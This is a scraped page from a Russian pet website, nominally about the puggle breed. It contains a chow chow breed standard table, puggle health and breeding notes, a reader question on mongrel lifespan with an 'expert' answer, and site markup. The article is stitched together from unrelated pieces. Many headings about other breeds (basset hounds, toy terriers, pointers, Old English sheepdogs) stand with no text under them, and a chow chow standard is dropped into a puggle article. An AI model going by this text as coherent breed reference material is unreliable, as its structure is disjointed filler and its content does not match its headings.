src="https://klkfavorit.ru/wp-content/uploads/e/d/d/edde58f8adda3943a9bce685970dc6d2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/c/4/dc4015de1735e6bd11abc58133491317.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/c/4/dc4015de1735e6bd11abc58133491317.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/c/4/dc4015de1735e6bd11abc58133491317.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/e/f/0efcd9049dddcbac6d472b84000d3739.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/e/f/0efcd9049dddcbac6d472b84000d3739.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/e/f/0efcd9049dddcbac6d472b84000d3739.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/c/5/bc5b3be1e00d416379c8a1cb5d75f596.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/c/5/bc5b3be1e00d416379c8a1cb5d75f596.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/c/5/bc5b3be1e00d416379c8a1cb5d75f596.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/4/5/84552e85db3632d8100f606811957c81.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/4/5/84552e85db3632d8100f606811957c81.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/4/5/84552e85db3632d8100f606811957c81.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl></div></div><p>Дворняги Белка и Стрелка — первые советские космонавты</p><h2>Плюсы и минусы бассет-хаундов</h2><h2>Воспитание и дрессировка</h2><h2>той-терьер — цена и как правильно купить</h2><h2>Основные параметры</h2><h2>История происхождения той-терьеров</h2><h2>Беременность Староанглийских овчарок и роды</h2><h2>Стандарт породы мини-бультерьер</h2><h2>Стандарт породы стаффордширский бультерьер</h2><h2>Поведение и темперамент</h2><p>Независимые и слегка надменные чау-чау, всё же привязаны к человеку, способны на верность и проявление сторожевых качеств. По своему темпераменту собаки спокойные, уверенные, не проявляющие агрессивность по отношению к хозяину и не боящиеся посторонних.</p><p>Чау-чау обладают уникальной ходульной походкой и сине-чёрным языком.</p><table><tbody><tr><td>Характеристики</td><td>Кобель</td><td>Сука</td></tr><tr><td>Высота (в холке)</td><td>48-56 см</td><td>46-51 см</td></tr><tr><td>Вес</td><td>25-32 кг</td><td>20-27 кг</td></tr><tr><td>Голова</td><td>Голова крупная. Череп широкий и плоский, под глазами хорошо заполнен.</td></tr><tr><td> </td></tr><tr><td>Переход ото лба к морде (стоп)</td><td>Не резко выражен.</td></tr><tr><td>Недостаток (далее «Н»): резкий переход ото лба к морде.</td></tr><tr><td>Морда</td><td>Широкая от основания до конца, но не заострённая, средней длины (приблизительно треть длины черепа). Хорошо заполнена по всей длине, с чётко выраженным подбородком.</td></tr><tr><td>Н: короткая или слишком длинная зауженная морда.</td></tr><tr><td>Глаза</td><td><p>Среднего размера, овальной формы, чистые (без слезотечения), тёмного цвета. Чем темнее цвет глаз, тем лучше, но у голубых и цимтовых собак допускается цвет глаз под цвет шерсти.</p></td></tr><tr><td>Н: голубые, жёлто-зеленоватые, большие и круглые глаза. Плохо просматриваются из-за сильно отвисшей и наползающей кожи со лба.</td></tr><tr><td>Уши</td><td><p>Маленькие, чуть закруглённые на кончиках, толстые. Уши широко и жёстко поставлены, слегка сведены друг к другу и наклонены вперёд, из-за чего создаётся впечатление, что собака нахмурена.</p></td></tr><tr><td>Н: крупные, излишне наклоненные вперёд, полностью стоячие, слишком близко или низко поставленные уши.</td></tr><tr><td>Нос</td><td><p>Широкий и крупный. Чёрный у красных и чёрных собак, под цвет шерсти у голубых и цимтовых, а у кремовых допускается светлоокрашенная мочка носа.</p></td></tr><tr><td>Н: светлый нос у собак, кроме кремовых чау-чау.</td></tr><tr><td>Губы, пасть</td><td>Губы и нёбо чёрные или сине-чёрные, дёсны предпочтительны чёрные, но бывают светлых оттенков. Язык сине-чёрный, у голубых, кремовых и цимтовых всегда язык и губы светлее.</td></tr><tr><td>Н: язык другого цвета, независимо от того что на это повлияло – волнение или перенесённые собакой заболевания. Розовые губы и дёсны у чёрных собак.</td></tr><tr><td>Зубы</td><td>Ровные, здоровые, челюсти сильные. Прикус совершенный, ножницеобразный. Желательно крупные, одинакового размера резцы.</td></tr><tr><td>Н: следы кариеса и разрушений на зубах, недокус, перекус.</td></tr><tr><td>Шея</td><td>Объёмная и мощная, не выглядит короткой (приблизительно равна длине головы или чуть больше), посажена крепко на плечах, слегка выгнута.</td></tr><tr><td>Н: слишком короткая или слишком длинная шея.</td></tr><tr><td>Корпус</td><td> Спина прямая, крепкая, короткая, без сильно выраженной холки. Поясница мощная. Грудь глубокая и широкая. Хорошо выраженные, но не бочкообразные рёбра.</td></tr><tr><td>Н: узкая грудь, бочкообразные рёбра, узкая, слишком короткая или слишком длинная поясница.</td></tr><tr><td>Хвост</td><td>Высоко посажен, плотно лежит на спине.</td></tr><tr><td>Н: низко посаженный хвост.</td></tr><tr><td>Передние конечности</td><td>Прямые, костистые, средней длины ноги. Плечи мускулистые и наклонные.</td></tr><tr><td>Н: короткие ноги, облегчённость костяка.</td></tr><tr><td>Задние конечности</td><td>Мускулистые. Походка ходульная, которая достигается за счёт направленных прямо вниз и с минимальными углами скакательных суставов, никогда не прогибающихся вперёд. Бёдра и голени должны быть приблизительно равны. Плюсны прямые и направлены отвесно вниз от скакательных суставов, параллельны друг другу и должны стоять достаточно широко.</td></tr><tr><td>Н: слабые связки, из-за которых скакательные суставы при движении и в стойке прогибаются вперёд. Длинные плюсны. Коровий или бочкообразный постав.</td></tr><tr><td>Лапы</td><td>Округлые, небольшого размера, с хорошей опорой на пальцы.</td></tr><tr><td>Н: слабые, излишне наклонные пясти.</td></tr><tr><td>Шерсть</td><td><p>Бывает двух типов: длинношёрстный – густая и обильная, прямая шерсть. Остевой волос грубый, может быть не одинаковой длины, подшёрсток мягкий, плотный и пушистый. Особенно обильная шерсть вокруг шеи, которая образует гриву и на задней стороне бёдер. Наличие или отсутствие гривы не принципиально.</p><p>Короткошёрстный – короткая, плотная, прямая и обильная шерсть. Остевой волос плюшевый, вертикально стоящий, не прилегающий.</p><p>Шерсть бывает пяти сплошных окрасов: красный, чёрный, голубой, кремовый, цимт. Допускается более осветлённая часть хвоста и очёсов.</p></td></tr><tr><td>Н: волнистая, слишком мягкая шерсть. Искусственно укороченная шерсть.</td></tr></tbody></table><p>Любое отклонение от требований стандарта породы чау-чау рассматривается как недостаток, с учётом степени выраженности каждого недостатка.</p><h2>Характер английского пойнтера</h2><h2>Стандарт породы</h2><h2>Болезни и проблемы со здоровьем</h2><h2>Здоровье и продолжительность жизни</h2><p>Пагли первого поколения, то есть щенки, родившиеся от пары мопс и бигль, как правило, обладают более крепким здоровьем, нежели их родители и будущие дети. Однако это не исключает возможности наследования различных заболеваний:</p><ul><li>Болезни глаз (сухость роговицы, воспаление третьего века);</li><li>Аллергии;</li><li>Дисплазия тазобедренного сустава;</li><li>Брахицефаллический синдром у собак с короткой мордой;</li><li>Вывих коленной чашечки;</li><li>В пожилом возрасте часто развивается артрит, пагли становятся более восприимчивы к холоду и инфекциям.</li></ul><p>Заводчики пытаются свести количество наследуемых болезней к минимуму, допуская в разведение только здоровых производителей, но далеко не все. Продолжительность жизни обычно составляет 10-15 лет при условии хорошего ухода и питания. В обязательном порядке паглей вакцинируют по общепринятому графику, начиная со щенячьего возраста и затем ежегодно на протяжении всей жизни. Регулярно обрабатывают от внешних и внутренних паразитов.</p><h3>Как разводят паглей</h3><p>В паре родителей папой обычно бывает мопс, а мамой ― бигль. Это объясняется тем, что рождение небольших щенков у бигля проходит без осложнений, тогда как мопсы часто не могут нормально разродится крупными щенками, не донашивают их и даже гибнут.</p><p><img decoding="async" src="/wp-content/uploads/8/6/4/864824eee62e7e744d2ddce03c43824f.jpeg" alt="" /></p><h2>Характер и повадки той-терьеров</h2><h2>Здоровье</h2><h2>Дворняжка сколько живут. Сколько лет живут собаки дворняжки?</h2><p>Ульяна</p><p>Год назад подобрали милого щенка. Он превратился у нас в крепкого и здорового пса. К тому же стал хорошим охранником. А сколько лет вообще живут дворняги?</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='273307,273308,273309,273310,273311,273312,273313,273314,273315,273316'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-273240 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/5/d/95d07c8fd534e71f606adc18644d82b7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/5/d/95d07c8fd534e71f606adc18644d82b7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/5/d/95d07c8fd534e71f606adc18644d82b7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/c/0/0c04aceb52a76b84377b5b5928a03abe.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/c/0/0c04aceb52a76b84377b5b5928a03abe.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/c/0/0c04aceb52a76b84377b5b5928a03abe.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/c/c/1ccbac9a8bc6111876d9045942d811a5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/c/c/1ccbac9a8bc6111876d9045942d811a5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/c/c/1ccbac9a8bc6111876d9045942d811a5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/d/2/1d2d76a38b13465040a8e0d0f47ccd3e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/d/2/1d2d76a38b13465040a8e0d0f47ccd3e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/d/2/1d2d76a38b13465040a8e0d0f47ccd3e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/4/d/34d28d2dd5ee3c961b7e1887145a5244.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/4/d/34d28d2dd5ee3c961b7e1887145a5244.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/4/d/34d28d2dd5ee3c961b7e1887145a5244.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/a/3/9a3c9f37061e485e9114aabfe0fd72fa.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/a/3/9a3c9f37061e485e9114aabfe0fd72fa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/a/3/9a3c9f37061e485e9114aabfe0fd72fa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/a/6/da648a66178191c2d8eb6aab51fa07ef.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/a/6/da648a66178191c2d8eb6aab51fa07ef.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/a/6/da648a66178191c2d8eb6aab51fa07ef.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/d/1/5d11595b77d56f66a5ec76401f8c97ce.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/d/1/5d11595b77d56f66a5ec76401f8c97ce.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/d/1/5d11595b77d56f66a5ec76401f8c97ce.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/7/7/4774db302d70f8cc224d12db34c502e9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/7/7/4774db302d70f8cc224d12db34c502e9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/7/7/4774db302d70f8cc224d12db34c502e9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/9/c/19cb83218307841e9a3d619dd91de389.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/9/c/19cb83218307841e9a3d619dd91de389.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/9/c/19cb83218307841e9a3d619dd91de389.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl></div></div><p>Ответ эксперта:</p><p>На длительность жизни любого пса влияют условия его обитания. Если пес бездомный, живет на улице, сутками не кушает, то вряд ли он доживет до преклонного возраста.</p><p>Домашние дворняги, которым повезло с хозяевами, как и в вашем случае, живут дольше своих собратьев, даже породистых. Ведь у них иммунитет крепче. А еще полноценно действует естественный отбор: слабые особи, рождённые на улице, умирают в раннем возрасте, более крепкие выживают и укрепляют свои защитные силы. Улица их закаляет.</p><p>Огромное влияние на длительность жизни собак имеет отношение к ней хозяина. Ведь многие берут дворняг, чтобы создать видимость охраны, и садят их на цепь. При этом питание такого пса однообразное, уход за ним хаотичный. Если же владелец ответственный, следит за тем, чтобы в пище собаки присутствовал белок, витамины, углеводы, осматривает его зубы, кожу, уши, то это помогает выявлять болезни на ранней стадии и правильно пролечивать. Поэтому при хорошем хозяине дворняга может прожить 12-15 лет.</p><p>А вообще интересно знать о возрасте псов в пересчете на человеческие годы. Так, в полугодовалом возрасте песик созревает, как ребенок в 5 лет. Уже в год собака развита, как четырнадцатилетний подросток. А 2 года жизни пса — это 24 человеческих, 4 — 36 лет, 10 — то же самое, что 65 человеческих лет. В 12 лет возраст домашнего питомца можно сравнить с 75 годами жизни человека, а в 16 — с 90! Это уже долгожительство, преклонный период жизни питомца.</p><h2>Интересные факты о той-терьерах</h2><h2>Основные моменты</h2><h2>Правила содержания и ухода</h2><h2>Как выбрать щенка карликового пинчера</h2><h2>Воспитание и дрессировка</h2><h2>Характеристики ризеншнауцеров</h2><h2>Стандарт породы английский пойнтер</h2><h2>Как выбрать щенка</h2><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fpagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto%2F&amp;t=%D0%9F%D0%B0%D0%B3%D0%BB%D1%8C%3A%20%D0%B4%D0%B2%D0%BE%D1%80%D0%BD%D1%8F%D0%B6%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fpagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto%2F&amp;text=%D0%9F%D0%B0%D0%B3%D0%BB%D1%8C%3A%20%D0%B4%D0%B2%D0%BE%D1%80%D0%BD%D1%8F%D0%B6%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fpagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto%2F&amp;title=%D0%9F%D0%B0%D0%B3%D0%BB%D1%8C%3A%20%D0%B4%D0%B2%D0%BE%D1%80%D0%BD%D1%8F%D0%B6%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%3F"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pagl-standart-neobycnoj-porody-opisanie-vnesnego-vida-i-haraktera-sobaki-uhod-foto/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aac5eff38143214ecac1919112c433b3" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>девять &#8722; пять = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="pjyc4mx16n" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769430107" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='273240' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="88uznh3r" value="cbvtdlj90hbf" ><input type="hidden" name="w7cz3630" value="bz6j2u9ajw04" ><input type="hidden" name="p23l5xcs" value="479gw6ydgv37" ><input type="hidden" name="t7aexxyt" value="csg5o5gfo7ku" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/kak-vybrat-nazvanie-ima-dla-malcika-ili-devocki-porody-sobak-spic/" rel="bookmark">Как назвать шпица мальчика или девочку: клички для собак</a></li><li><a href="https://klkfavorit.ru/varianty-redkih-i-krasivyh-klicek-dla-britanskih-kotov-primery-dla-serogo-cveta/" rel="bookmark">Клички для котов британцев: примеры интересных имен</a></li><li><a href="https://klkfavorit.ru/kak-polucit-veterinarnyj-pasport-dla-kota-osobennosti-mezdunarodnogo-obrazca/" rel="bookmark">Паспорт для кошки: как сделать кошачий ветеринарный документ</a></li><li><a href="https://klkfavorit.ru/interesno-ob-alaskinskih-kli-kaah-osobennosti-sobak-mini-haski/" rel="bookmark">Аляскинский кли кай (мини хаски): описание породы собак</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a 